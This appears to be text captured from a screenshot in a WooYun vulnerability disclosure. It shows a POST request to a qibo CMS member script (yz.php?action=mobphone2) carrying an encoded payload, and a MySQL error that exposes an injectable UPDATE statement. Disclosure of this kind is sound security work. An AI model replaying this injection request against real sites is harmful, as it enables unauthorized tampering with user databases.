 Load URL
http://web.com/qibophoto/member/yz.php
?action=mobphone2
Split URL
Execute
-
+
Enable Post data
Enable Referrer
Post data
md5code=WQUQOx1EED5MHg==b0ddc51166
-
+
数据库连接出错:UPDATE qb_memberdata SET mobphone='yu'',mob_yz='1' WHERE uid='2'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to
use near '1' WHERE uid='2'' at line 1
1064
www.wooyun.org